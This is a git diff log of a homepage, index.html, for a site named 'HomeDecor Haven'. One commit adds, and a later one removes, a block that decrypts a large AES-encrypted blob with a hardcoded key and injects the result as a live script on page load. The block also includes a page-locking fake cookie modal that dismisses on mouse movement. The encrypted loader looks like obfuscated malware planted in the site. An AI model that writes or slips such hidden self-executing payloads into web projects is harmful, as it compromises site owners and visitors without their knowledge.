
==== commit a0a195df: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/cIfcGJ/MWqyYKecRW00hSzEntYKFgKB6D8oO4Xq73fh4jRHmm0fiMa+f4ABC+BBuhrpxiOEa4zhWbkwARW/xv5KLwft8POV/4u1YOkV3K9xCP3HiKADETy/4DGcMCJxMH41Y0DRf/dJlK17gwCZKVT3167o9s9TP0rtrzuWS5RgzZvToiYxdKoi6hNMgGvES9yt/I9Schjxri5ZapZxhlGSaPQ/wPPy1JsP7dU2JiG1YzIzqsQ7i2qQhpyvMYcfEPM/gnWd/QuvMUo8C6i7RMItVyOKPOyGUHFgQpJ5JEvXDtGJxb6lKnWdgGKOwLpg68edTQ5wO0wYWJfsVv6biRfJUP+FA+1h6SESAw55dxlzfFrdNc7EeA2yAdlwMzUy1NSPj2haS797zNMN6900RYdJHS3uitP0orKxk+EQcm8/T6+AaPgLNiUqOMhXU7AZ3ygFvASfVCvJ+dCZ685b70iB6chD086s3++vl9DkKMUwsDb+PVxvTbkSXhqCtvm37IRkGEqDvLp0LOIiPHDaf6d6ULPO++OFcYSw04GKAOFXqhVx3RGfCMPcDXNwnMzjJf7gi4kOwavhuBew3XUtKvXWYMT6lPFaKPozTaQ8XQ08Zx/O3uh/KJkcUH2M+O5LrArWYudYQReTgz8M0MlRAmWAyVab9u9jfO6Rtx12tTJ1sb7CHU10wOTmq3YWkOVT8Nh9LktL76spaX9YJhUSPiuPTa4UfhB9S3bx1RaRvBmGvlNPhZU1wnIANnbxA/Zk3fL5FChRwW7USf/QjtNAo5hpB4X7fG5Oitbq87ksy+KUghVEyyJXoAXDlRCs2rAmU1jW3yX66OXAurv8tD9LaOYSBLuppkNyjjcQpRDYK/pOK4HOsYVdJrKjis8hDSirSn8yqykmX6Lj+oguDc4yUCm3p4Y1Oxf04tH8pdbtXQNWT4xSk0sehczpytV1rr7TolNe7fTVvAFUa7hlXgWbwD/hIPne6K8h/cB+5jmxB01eY89aKdWo63U31EDk8G6OblV9g0Kdyj+DU+zWkiC1E40BL+zu8xkuKVxjAJI9K/GfIBFu/yB6MKisdUYYODPZ8E+eSixr6jdF1c3tBMa5BtZcoIladXKkFfcXK39xj1kFBVWGhJWT+9ADcNQK90/4673EERvOLeW8iB+X7TIYdndLFjz23zm5RP4LM+V1WoxMn009+u1Z2T7X3RhcqQRctOG7J1D/d5zJnhD6Lqlx8hzsTkljxVW+foZAvfvVTBY3lCA/kC6DLKaT6elNR611P9dCw5TOI2nu14CyoJZ99yLr8VbktjHs6FSLJy2USQkFh+Xg4s+3imKLUaBmWl9Yh4pg+zpgZsm26ScNc4ZGlbXBal3+6xTC2GpdYzM0tMsZfnY0YgBa6wtFoAXwNNynl5kpmyV+JS+RQ6g34YS4H/Ku2up8Xexxqyhg/UnjrvYEXQCOxI/ocZETWombsRr+gJ5gOCuwWkjKakN9HZLSKi0ynRpxbM9Ij9lamoShWNfxG1b56o9oe6Fa/jQmvjVczf5B5Rus0EyTPt7ewjTTCqwfKLXsYkif3cOHvKzcjPTeZWBQQ55Q3RiAE3geDyJuMdMi+DCtieE9Dxqm7zqGWL+EaaoJQ5aSqdlei4H4YU2iqvjeReJS550BQRkVVFsI8iBbTeRPd/Uoqvkws4X4bKMU+EVmP/ZRf3hB5LkpyMAoa84cI67vovFZA4tUroLTocoUk7BW7gq6cZ+Qqtu2ViQKA3bZF4IwamqBBB8CXk+iD1OiN3l3gr9NehiE/vQ4ZOWFMOiCoHlRB8RmFVJs94LnCXY/rDhwsPNKJzMFoNNJEWIyJiD9CqqitUCTz5V7QKeJSDFgytVhBKJCmqTennZ8fzVq3mnFA6MUwQyVJLlboUoFGbRFjEDfp2QtX2sqiDF4W4VMIuyDdz+Gpdy6Pl8QYLsgFyRPFnw32QxYDPnXnS/[base64]/8OEtp/cX5dwllP4plKVfpH2+geTIhri1VzJlT5DUOuCCfvFPQW5O6i6u/g91zndLfB/c2A74/jRmctQo89y7WNNW8ZZEvfIloY97PfTBwSMEU+yGbXXQKmClJ51+nunqKRjeDtAM9rOnjp37c46bMI+iZYSaa7lo+uW7WEhp/T8C4mHlJbTKdNoJYt1fD/8FMX1yotSrBBTLgnnxOCFISVj2kbs4Obc0+aF7c9OYEjPndwMN3HmqRCkPtyRL455H1h3OZGzc/B8lN97nlx9Zp/aTBYQqYC+CPmH6meVF9OJ3Qh+Bzux0Q9HEAlBSmB5HMEPICOFST8aMyV/oAnloNxi1pQaqm9jdTYhlkkpPzErIiGDt81TeiW5tAjQ+IfbmjFSXOFKb7rHhgPzPihRE18wMninjJoxbKiOJBC/1Rl6o9MLcw+PwF5Tb/BHmZ0z2QHj9+XmKFq5FtFdJ0hopFM/kPPxSjw1t+Zi4V0FFEsAohOAR5awCBmAohiIo1iJdErcAMGHa6guankXiqeBGLUanV+0l0HO/U5za+3+Oor7All211ogW9yThU9oruAqaW6HoJiGOcKF51VV5Td7z/f9tl5Q8PZI3qIiM54H1e3bIABtMfiSr9UawNWJOc3z+NAYNKpsaBjBUj2qo3mAcAH1R4s9nKRFUzQ7PsIT7ljOAz2osQyiCoXSOHkiVHz27qOJ8x4oPsH9octk5iNILA4D8OM+yQtPQjW9tQfgQzwBYmu09Rcx1ZyMdxxPT/Yta/UvfMJJcrWTr9fd1JB+sLPPpBDG2y/nv/HxVhmOXjwMWkZXahbrWO+SYBGCbh3HHEdGEF4ZKPNYvRJqmt0lCj40zFOOdsmQySLeJGhLANh+xfwE62bEGu2QY/xErXrq3JsCePvTdIotDwPrNsiNvHWb6aGFKjo9VCs91u3Du5A8upInlWCC5ldVzy/[base64]/z8f3Q/HUz/RlL/JP/1SoQtQiwJFE1J5V7d9in+01OV6N7opAnFZTAIjKlh6sIEd6q1OEW2AOrx2ZRcFXk47lWaFvRZWYBLDYi1+xBPpRXClLWYbf00WC7kefeddnMnFItPLWDnRjw4UHVLM2ExcFQiR2q258U4Zj0tiTuMGg94M7beE18CWe4qXmrRaoRER+3+deu4cw+kfls2AOywT/6vyFrJx9KWiMnrMz9BaHcJrg7ZegdSH1qFlkm9g7qZXnWzUwNweMWWY3sA5DNMRf9QH8YpvCsARMbfPwjyrm4F/JJNszCWFti25OZBd3tPVoHSPm4IJqif00E9thPTV38evCSJMQHp7zHXwqIDoCLpjfNZOafL7N6pGmKYxML5YL/jhCo94ab6WYzZga23JMkfpdK9rovfucMIuut6A5WvmEcdd9BNXmbBapUO8iB7HtC3FIuM65SqEu8ol33mWUe8/Vl3unmTQe5B7BV1/JGnlAgiEv7iAdp6lfn0W6hP/wVNHKbIbpJs97X+LNXr05c6o+QvJ0sK7IYJ3/iqWeMvPeOPsRjqRPyclztIaqEDQHAk4tKCE2J8bs03e6QC9E+N9B3hoXovLgtBjTf2+h2CW4ZmKSyHI1qfVKedE4IGPg9t13YPur0u4xcmVgv+qcfdfYphLLKO8gp5nKlKNd2pvhJ8U/BKJnmQdq4yf0riGA0LOXpr/5j+L4fEW131cmOC6iDd9lXtdsdFoDuN4fWWTWy7kfgS+3asHgnRVP7JyopEKlMAu5CyR52rOPaPMTLVX5Pt1OVbsnZobY9snIQdrJ38h+1lYUx/mY0MquinsabIiaXmziDH0/2fYiigRv35mkr5yOJJgWKTc7Ttk+2l2Z6ytb9duQRMIIE15LkA5vVOmWThA0EvFnuJMRcB+fBDEDpdPez/+Sri/9J70p2Xe9iK9SYtB2t5jh79IfhX+TlOK4bDz2knxkfE1z9tTWP1g2bsHl0DVNRAKj3KDBkA+uD70KzKqx0pUdiZ/E2jGgkmlo9sduU9P/gKZkZmP1uTW5DtsHIfR+gWHfywrFkxL4/p3m4LXfPm5YJCvn9Fr6EEcXxXNj35z7e4b9G/ZNwlTXIUD+ws+yb0J5EANKdbjs21rQ28ERdODecxvl6t5iynXfNhlrkBSMjpwogJXQr+yG/nwmbaPGzbPUIHQIsIQk5o6Q5L4rhBxzBL99lThb2cIp6UwtRYYaUw3+FLf6VSNzOaKMiLEszcSicSV2+lHyowtfEt7m9bhXcrFkIIJ9cGU3bNrJAUPVjvXvIvZ99ygpJw0sgclEn9atYnDGZ5NrP`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">HomeDecor Haven</a>



==== commit 4af0a130: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
